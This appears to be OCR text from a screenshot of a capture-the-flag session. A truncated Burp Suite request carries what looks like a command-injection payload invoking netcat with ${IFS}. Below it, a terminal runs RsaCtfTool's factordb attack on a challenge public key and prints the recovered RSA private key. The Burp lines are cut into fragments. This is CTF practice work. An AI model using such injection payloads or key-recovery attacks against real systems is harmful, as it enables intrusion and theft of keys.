 Burp
Dashboard
tings
1 ×
Send
Request
Pretty
1 GET /jsc
().__cla
("nc${IF
HTTP/1.1
2 Host: ct
3 Upgrade-
4 User-Age
AppleWeb
5 Accept:
text/htm
webp,ima
6 Accept-E
7 Accept-L
8 Connecti
9
10
abdou@XPS15-AD: ~/ctfs/basi
Windows PowerShell
abdou@XPS15-AD: ~/htools/
abdou@XPS15-AD:~/htools$ cd RsaCtfTool/
abdou@XPS15-AD:~/htools/RsaCtfTool$ virtualenv venv
created virtual environment CPython3.8.10.final.0-64 in 10786ms
creator CPython3Posix(dest=/home/abdou/htools/RsaCtfTool/venv, clear=False, global=False)
seeder FromAppData(download=False, pip=latest, setuptools=latest, wheel=latest, pkg_resources=latest, via=copy, app_da
ta_dir=/home/abdou/.local/share/virtualenv/seed-app-data/v1.0.1.debian.1)
activators BashActivator,CShellActivator,FishActivator,PowerShellActivator,PythonActivator,XonshActivator
abdou@XPS15-AD:~/htools/RsaCtfTool$ source venv/bin/activate
(venv) abdou@XPS15-AD:~/htools/RsaCtfTool$
(venv) abdou@XPS15-AD:~/htools/RsaCtfTool$
(venv) abdou@XPS15-AD:~/htools/RsaCtfTool$
(venv) abdou@XPS15-AD:~/htools/RsaCtfTool$ python RsaCtfTool.py --publickey ~/ctfs/basilic/key.pub --private
[*] Testing key /home/abdou/ctfs/basilic/key.pub.
attack initialized...
attack initialized...
[*] Performing factordb attack on /home/abdou/ctfs/basilic/key.pub.
[*] Attack success with factordb method !
Results for /home/abdou/ctfs/basilic/key.pub:
Private key :
-----BEGIN RSA PRIVATE KEY-----
MIGvAgEAAiJ4eHh4eHh4eHh4eHh4eHh3h4ePDw8PDw8PDw8PDw8PDw8PAgMBAAEC
IgKCV9gCglfYAoJX2AKCV9f4ePX1oKD19aCg9fWgoPX1oKECEH//////////////
//////8CEwDw8PDw8PDw8PDw8PDw8PDw8PECEFVVqqpVVaqqVVWqqlVVqqkCEnDx
cPBw8XDwcPFw8HDxcPBw8QIQf/+8AAIf/+8AAIf/+8AAIQ==
-----END RSA PRIVATE KEY-----
(venv) abdou@XPS15-AD:~/htools/RsaCtfTool$
INSPECTOR
Search...
0 matches
Search...
0 matches
Done
0 byte